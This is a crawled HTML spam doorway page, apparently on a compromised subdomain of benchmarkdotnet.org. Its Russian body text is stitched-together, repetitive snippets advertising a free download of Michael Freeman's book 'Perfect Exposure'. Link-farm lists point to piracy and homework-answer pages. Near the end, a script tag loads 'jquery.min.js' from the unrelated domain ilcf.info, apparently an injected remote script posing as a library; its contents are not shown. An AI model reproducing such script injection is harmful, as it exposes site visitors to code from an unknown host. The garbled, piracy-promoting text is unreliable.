

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-skachat-maykl-friman-idealnaya-ekspoziciya.html
body_size: 2963
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать майкл фриман идеальная экспозиция - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать майкл фриман идеальная экспозиция</h2>
                            </header>
                            <p>В отличие от других своих изданий, книге «Идеальная экспозиция. . сложных условиях съемки» Майкл Фриман дает простую, четкую и ясную систему. . вы можете скачать ключевые фотографии книги, чтобы посмотреть Скачать книгу Майкл Фриман. Идеальная экспозиция. Профессиональное практическое руководство. 2011 бесплатно по прямой ссылке без. Майкл Фриман. Идеальная экспозиция. Профессиональное практическое руководство по созданию безупречных цифровых фотографий даже в самых сложных условиях съемки (Michael Freeman's Perfect Exposure). — М.: Издательство «Добрая книга», 2011. — 192 с. — Формат 235x255. по созданию безупречных цифровых фотографий даже в самых сложных условиях съемки. МАЙКЛ ФРИМАН. ИДЕАЛЬНАЯ. ЭКСПОЗИЦИЯ. МАЙКЛ ФРИМАН ИДЕАЛЬНАЯ ЭКСПОЗИЦИЯ МАЙКЛ ФРИМАН ИДЕАЛЬНАЯ ЭКСПОЗИЦИЯ Профессиональное. 
6 янв 2013  Книга Майкл Фриман «Идеальная экспозиция»: все об экспозиции и даже больше  Скачать бесплатно книгу Идеальная экспозиция. «Идеальная экспозиция» Майкла Фримана — очень информативная книга, читать которую стоит, прежде всего, профессионалам, или тем, кто серьезно нацелен стать таковым в фотоделе. Школа фотографии Майкла Фримана (количество томов: 4)  Простая и эффективная система выбора идеальной экспозиции для любого сюжета. 
СКАЧАТЬ ИДЕАЛЬНАЯ ЭКСПОЗИЦИЯ МАЙКЛ ФРИМАН БЕСПЛАТНО Sergey Dmitriev автор темы сообщений: Дальномерные камеры, аксессуары, техника съёмки. Фриман Майкл: Идеальная экспозиция: Профессиональное практическое . вы можете скачать ключевые фотографии книги, чтобы посмотреть Скачать книгу Экспозиция. Практическое руководство. Простая и эффективная система выбора идеальной экспозиции - Майкл Фриман. Экспозиция. 
Майкл Фриман Идеальная экспозиция. Профессиональное практическое руководство. Скачать книгу (размер 565 Kb , формат fb2) Аннотация: Состав  Практическое руководство», Майкл Фриман «Экспозиция. Практическое  Простая и эффективная система выбора идеальной экспозиции для любого сюжета. Это практическое руководство поможет каждому фотографу, даже использующему любительскую камеру, овладеть основами композиции и выработать собственный уникальный стиль в создании. Скачать бесплатно более 150 книг по фотографии для начинающих и профессиональных фотографов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-vtope-skachat-programmu-besplatno.html">Втопе скачать программу бесплатно</a></li>
                                <li><a href="tyu2u-matematika-6-klass-gdz-dorofeev-sharygin-2013.html">Математика 6 класс гдз дорофеев шарыгин 2013</a></li>
                                <li><a href="tyu2u-bilan-skachat-albom-2015.html">Билан скачать альбом 2015</a></li>
                                <li><a href="tyu2u-minusovka-ruki-vverh-v-omut-tvoih-glaz.html">Минусовка руки вверх в омут твоих глаз</a></li>
                                <li><a href="tyu2u-shablon-dlya-modelirovaniya-yubki.html">Шаблон для моделирования юбки</a></li>
                                <li><a href="tyu2u-aktery-zhurov-2.html">Актеры журов 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Книги по фотографии: скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-marketing-kit-skachat-shablony.html">Маркетинг кит скачать шаблоны</a></li>
                                            <li><a href="tyu2u-akademiya-klonov-2-skachat-torrent.html">Академия клонов 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-besplatno-knigi-kosmicheskuyu-fantastiku.html">Скачать бесплатно книги космическую фантастику</a></li>
                                            <li><a href="tyu2u-gdz-po-angliyskomu-enjoy-english-rabochaya-tetrad.html">Гдз по английскому enjoy english рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-minus-pesni-ya-risuyu.html">Минус песни я рисую</a></li>
                                            <li><a href="tyu2u-kak-snesti-proshivku-na-android.html">Как снести прошивку на android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-serial-knizhnyy-magazin-bleka.html">Скачать сериал книжный магазин блэка</a></li>
                                            <li><a href="tyu2u-komissar-ty-uydesh-minus-tekst.html">Комиссар ты уйдешь минус текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
